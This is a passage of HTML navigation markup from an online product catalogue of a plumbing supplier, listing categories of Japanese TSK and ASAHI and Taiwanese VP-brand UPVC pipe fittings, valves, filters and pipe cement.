			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9564 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11059 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11070 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11071 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8561 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10632 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10631 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10633 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10634 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8545 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9708 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8547 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9719 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9642 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8548 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10960 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9646 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9647 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9656 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9606 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9634 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9730 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9683 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9684 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9694 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9704 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9749 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9750 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9799 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9812 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8540 item-level-0"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10083 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10098 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
